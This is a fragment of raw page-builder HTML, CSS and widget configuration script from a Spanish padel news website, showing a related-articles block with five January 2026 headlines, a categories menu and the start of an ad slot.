.td_module_flex_1 .td-editor-date .entry-date,.tdi_103 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_103 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_103 .td_module_flex_3 .td-editor-date,.tdi_103 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_3 .td-editor-date .entry-date,.tdi_103 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#dbc141","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#dbc141","cat_txt_hover":"#dbc141","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","modules_category":"","f_cat_font_style":"undefined","cat_border":"#dbc141","cat_border_hover":"#dbc141","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Relacionados","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"#eeee22","accent_text_color":"#eeee22","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_style":"undefined","f_title2_font_style":"undefined","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_style":"undefined","f_cat2_font_style":"undefined","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_style":"undefined","f_meta2_font_style":"undefined","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","author_txt":"undefined","author_txt_hover":"undefined","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-22167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":22167,"live_filter_cur_post_parent_id":0}';
block_tdi_103.td_column_number = "1";
block_tdi_103.block_type = "td_flex_block_3";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "3047";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "610";
tdBlocksArray.push(block_tdi_103);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Relacionados</span></h4></div><div id=tdi_103 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/fede-chingotto-estrella-reserve-cup/"  rel="bookmark" class="td-image-wrap " title="Fede Chingotto emerge como estrella de la Reserve Cup en el partido del año" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2026/01/Fede-Chingotto-MVP-del-partido-mas-esperado-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/fede-chingotto-estrella-reserve-cup/"  rel="bookmark" title="Fede Chingotto emerge como estrella de la Reserve Cup en el partido del año">Fede Chingotto emerge como estrella de la Reserve Cup en el partido del año</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T16:39:33+01:00" >24 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/martin-di-nenno-se-sincera-sobre-dinneno/"  rel="bookmark" title="Martín Di Nenno se sincera sobre su ruptura con Stupa: &#8216;Tenía la ilusión&#8217;">Martín Di Nenno se sincera sobre su ruptura con Stupa: &#8216;Tenía la ilusión&#8217;</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:36:39+01:00" >23 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/nuevas-zapatillas-head-motion-pro-boa/"  rel="bookmark" title="HEAD lanza su nueva Motion Pro 1.5 BOA®, la zapatilla más innovadora del mercado">HEAD lanza su nueva Motion Pro 1.5 BOA®, la zapatilla más innovadora del mercado</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:00:36+01:00" >22 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/nuevas-parejas-para-premier-padel-2026/"  rel="bookmark" title="Las nuevas parejas en Premier Padel para este 2026">Las nuevas parejas en Premier Padel para este 2026</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:27:55+01:00" >22 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/certificacion-etl-led-projects-eeuu/"  rel="bookmark" title="Led Projects consigue la certificación ETL: llave de acceso al mercado de EEUU">Led Projects consigue la certificación ETL: llave de acceso al mercado de EEUU</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/noticias-padel/" class="td-post-category" >Noticias Padel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:18:04+01:00" >22 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}#tdi_104.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_104.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_105{margin-left:-15px;margin-right:-15px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_105{margin-left:-10px;margin-right:-10px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_105{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_105{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><style>.tdi_104_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_109  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_109{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_109,.tdi_109 .tdc-inner-columns{display:block}.tdi_109 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_109{margin-left:-25px;margin-right:-25px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_109{margin-left:-15px;margin-right:-15px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_109{margin-left:-10px;margin-right:-10px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_109{border-color:#eeee22!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_109 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_109{width:100%!important}}</style><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_111{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_111{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_111{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_111{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_112 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:15px!important}</style>
<style>.tdi_112{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_112 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Categorias</p></div><div class="td_block_wrap td_block_categories_tags tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:60px!important}@media (max-width:767px){.tdi_113{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_113 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_113 .td-ct-item:last-child{margin-right:0}.tdi_113 .td-ct-wrap{text-align:center}.tdi_113 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_113 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_113 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td-ct-item-sep svg,.tdi_113 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_113 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td-ct-item{padding:4px 0}.tdi_113 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_113 .td-ct-item-name{font-size:11px!important}.tdi_113 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_113 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://www.analistaspadel.com/noticias-padel/" class="td-ct-item"><span class="td-ct-item-name">Noticias Padel</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/mas-leido/" class="td-ct-item"><span class="td-ct-item-name">Más leído</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/world-padel-tour/" class="td-ct-item"><span class="td-ct-item-name">Noticias World Padel Tour</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/destacado/" class="td-ct-item"><span class="td-ct-item-name">Destacado</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/premier-padel/" class="td-ct-item"><span class="td-ct-item-name">Premier Padel</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/world-padel-tour/wpt-masculino/" class="td-ct-item"><span class="td-ct-item-name">WPT Masculino</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/world-padel-tour/wpt-femenino/" class="td-ct-item"><span class="td-ct-item-name">WPT Femenino</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}.tdi_115{margin-bottom:60px!important}.tdi_115 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_115{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:40px!important}}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_117 .vc_column-inner,.tdi_117 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_118 td_block_template_1">
<style>.tdi_118{margin-bottom:-5px!important}</style>
